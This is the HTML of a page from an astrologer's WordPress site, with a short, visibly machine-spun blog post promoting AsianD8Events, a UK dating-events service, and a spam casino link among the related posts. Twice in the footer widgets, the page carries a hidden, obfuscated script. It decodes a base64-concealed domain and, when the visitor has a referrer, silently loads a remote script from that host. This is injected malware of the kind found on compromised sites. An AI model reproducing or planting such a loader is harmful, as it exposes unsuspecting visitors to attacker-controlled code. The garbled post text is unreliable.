<p>So lots of singles, like Sonia and Rupi, have met their own partners using AsianD8Events. The slow paced life and easy icebreakers at these occasions enable strong connections between attendees hoping to meet that special someone.</p>
<p>The perfect matchmaking environment is actually wherever you think most comfortable being yourself and having enjoyable. It is somewhere in which individuals with comparable interests can gather and begin a conversation. Ultimately, that&#8217;s what AsianD8Events tries to produce for Asian singles in britain. Whether you are looking for a lifelong companion or one thing to carry out throughout the weekend, AsianD8 events are full of personal opportunities and laugh-out-loud fun.</p>
<p>&#8220;Our company is today getting married in August this current year! So many thanks to AsianD8,&#8221; Sonia concluded inside her recommendation, &#8220;and more substantial courtesy Ed for bringing united states together thereon evening.&#8221;</p>
<p></p>
<p><a href="https://perfectdatingmatch.com/">perfectdatingmatch com</a></p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">
			
				<div class="column one post-pager">
									</div>
				
			</div>
		</div>
		
				
					
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
	
							<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsubhashthapar.com%2Fasiand8events-kick-starts-conversations-allows-over-400-month-to-month-matches-between-singles-in-the-uk%2F"><i class="icon-facebook"></i></a><a target="_blank" class="twitter" href="https://twitter.com/home?status=AsianD8Events Kick-Starts Conversations &#038; allows Over 400 month-to-month Matches Between Singles in the UK &#8211; Vedic Astrologer Subhash Thapar. https://subhashthapar.com/asiand8events-kick-starts-conversations-allows-over-400-month-to-month-matches-between-singles-in-the-uk/"><i class="icon-twitter"></i></a><a target="_blank" class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fsubhashthapar.com%2Fasiand8events-kick-starts-conversations-allows-over-400-month-to-month-matches-between-singles-in-the-uk%2F"><i class="icon-gplus"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsubhashthapar.com%2Fasiand8events-kick-starts-conversations-allows-over-400-month-to-month-matches-between-singles-in-the-uk%2F&title=AsianD8Events Kick-Starts Conversations &#038; allows Over 400 month-to-month Matches Between Singles in the UK &#8211; Vedic Astrologer Subhash Thapar"><i class="icon-linkedin"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fsubhashthapar.com%2Fasiand8events-kick-starts-conversations-allows-over-400-month-to-month-matches-between-singles-in-the-uk%2F"><i class="icon-pinterest"></i></a></div><div class="button-love"><a href="#" class="hkd-love " data-id="5823"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div></div>	
						</div>
					</div>
				</div>
						
				
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">
			
								<div class="column one author-box">
					<div class="author-box-wrapper">
						<div class="avatar-wrapper">
							<img alt='Subhash Thapar' src='https://secure.gravatar.com/avatar/d284505a76afd22da6e0107c91a1a6b7?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d284505a76afd22da6e0107c91a1a6b7?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' decoding='async'/>						</div>
						<div class="desc-wrapper">
							<h5><a href="https://subhashthapar.com/author/sthaparadmin/">Subhash Thapar</a></h5>
							<div class="desc"></div>
						</div>
					</div>
				</div>
							</div>	
		</div>
		
	</div>
			
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column post-related no-img post-6379 post type-post status-publish format-standard hentry category-blog"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">February 12, 2023</div><div class="desc"><h4><a href="https://subhashthapar.com/dr-josh-axe-keeps-couples-healthier-by-coaching-these-about-treatments-and-historical-diet/">Dr. Josh Axe Keeps Couples Healthier By Coaching These About Treatments and Historical Diet</a></h4><hr class="hr_color" /><a href="https://subhashthapar.com/dr-josh-axe-keeps-couples-healthier-by-coaching-these-about-treatments-and-historical-diet/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-6357 post type-post status-publish format-standard hentry category-blog"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">February 11, 2023</div><div class="desc"><h4><a href="https://subhashthapar.com/getting-away-from-the-dreadful-buddy-zone/">Getting away from the Dreadful Buddy Zone</a></h4><hr class="hr_color" /><a href="https://subhashthapar.com/getting-away-from-the-dreadful-buddy-zone/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related no-img post-6361 post type-post status-publish format-standard hentry category-blog"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">February 10, 2023</div><div class="desc"><h4><a href="https://subhashthapar.com/fall-in-love-with-mr-bet-casino-verification-sir-winsalot-slots/">Fall in love with mr bet casino verification Sir Winsalot Slots</a></h4><hr class="hr_color" /><a href="https://subhashthapar.com/fall-in-love-with-mr-bet-casino-verification-sir-winsalot-slots/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div></div></div>			
		</div>
	</div>
	
			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">
			
				<div class="column one comments">
							
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div><!-- #comments -->
				</div>
				
			</div>
		</div>
	
</div>		</div>
		
		<!-- .four-columns - sidebar -->
					
	</div>
</div>


<!-- hkd_hook_content_after --><!-- hkd_hook_content_after -->
	<!-- #Footer -->
	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper" style="padding:70px 0;"><div class="container"><div class="column two-third"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footerleft">
<h4 class="footerh4">Subhash Thapar Specialist In</h4>
<div class="footer-links footer-col1">
<ul>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/life-prediction/">Life Predictions</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/horoscope-matching/">Horoscope Matching</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/gemstone-consultancy/">Gem Stone Consultancy</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/marriage-report/">Marriage Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/business-report/">Business Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/career-report/">Career Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/astrological-chart-analysis/">Astro Chart Analysis</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/health-report/">Health Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/speculation-report/">Speculation Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/remedial-consultancy/">Remedial Consultancy</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/medical-astrology/">Medical Astrology</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/auspicious-muhurat/">Auspicious Muhurat</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/request-a-homam/">Request a Homam</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/wedding-date/">Wedding Dates</a></li>
	<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/mata-ki-chowki/">Mata Ki Chowki</a></li>
	<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/hawan-puja/">Havan and Puja</a></li>
</ul>
</div></div>
<br><br>
<br><br><br><div>
	Disclaimer :
The Astrology consultation and service provided by Vedic Astrologer Subhash Thapar is purely based on his knowledge of astrology and is to treated purely for your entertainment purposes only. There is absolutely no guarantee about the accuracy of the astrology predictions/analysis and solutions that he provides and cannot be held responsible in any way for any adverse consequences.</div>
<br><br>
<div class="footerpay"><img class="cclogos" src="https://subhashthapar.com/wp-content/uploads/2019/01/credit-cards-logos-1.png" alt="cards" />
<a class="paylink" href="/payment/">Make a Payment <i class="icon-right-thin"></i></a>
</div></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><div class="column one-third"><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4 class="footerh4">GET IN TOUCH</h4>
<div class="footeradrs">
<p>Get Fully Professional Astrological Consultation from New York’s Great Vedic Astrologer</p>
<ul>
	<li class="big"><span class="themecolor"><i class="icon-phone"></i></span><a href="tel:+1(877) 800-7269" style="color:white;"> +1(877) 800-7269 </a></li>
<!-- <li class="big"><span class="themecolor">[icon type="icon-print"]</span> +1(718) 785-5731</li> -->
	<li class="big"><span class="themecolor"><i class="icon-mail"></i></span><a href="/cdn-cgi/l/email-protection#c7b4b2a5afa6b4afb3afa6b7a6b587a0aaa6aeabe9a4a8aa" style="color:white;"> <span class="__cf_email__" data-cfemail="a9dadccbc1c8dac1ddc1c8d9c8dbe9cec4c8c0c587cac6c4">[email&#160;protected]</span></a></li>
	<li class="big"><span class="themecolor"><i class="icon-globe"></i></span><a href="https://subhashthapar.com/" style="color:white;"> www.subhashthapar.com</a></li>
</ul>
</div></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						<a id="back_to_top" class="button button_js" href=""><i class="icon-up-open-big"></i></a>
						<!-- Copyrights -->
						<div class="copyright">
							© 2020 Vedic Astrologer Subash Thapar at NY. All Rights Reserved.						</div>

						<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div><!-- #Wrapper -->

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"></div></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul></div><div id="body_overlay"></div>


<!-- hkd_hook_bottom --><!-- hkd_hook_bottom -->
<!-- wp_footer() -->
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/plugins.js?ver=20" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/menu.js?ver=20" id="jquery-hkd-menu-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/assets/animations/animations.min.js?ver=20" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/assets/jplayer/jplayer.min.js?ver=20" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/parallax/translate3d.js?ver=20" id="jquery-hkd-parallax-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/parallax/smoothscroll.js?ver=20" id="jquery-smoothscroll-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/scripts.js?ver=20" id="jquery-scripts-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f5eed7332007401dad774604fdbb9d77","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
